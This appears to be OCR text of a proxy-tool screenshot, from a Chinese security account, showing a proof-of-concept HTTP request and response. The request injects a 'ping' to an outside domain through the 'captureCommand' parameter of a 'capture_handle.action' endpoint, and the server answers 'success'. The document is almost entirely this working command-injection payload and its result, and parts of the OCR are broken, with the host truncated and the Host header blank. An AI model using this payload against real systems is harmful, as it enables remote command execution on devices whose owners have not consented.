 Request
Pretty Raw Hex
\n
1 GET
/config/asst/system_setPassWordValidate.action/capture_handle.action?
captureFlag=true&captureCommand=ping% .cn%20index.pcap
HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Connection: close
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Host:
8
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 06 Mar 2024 21:32:23 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: close
6 X-Request-ID: 01f2821c4b94475887e64aa01b437b04
7 X-Protected-By: OpenRASP
8 Content-Language: zh-CN
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 7
11
12 success
公众号 · 猫蛋儿安全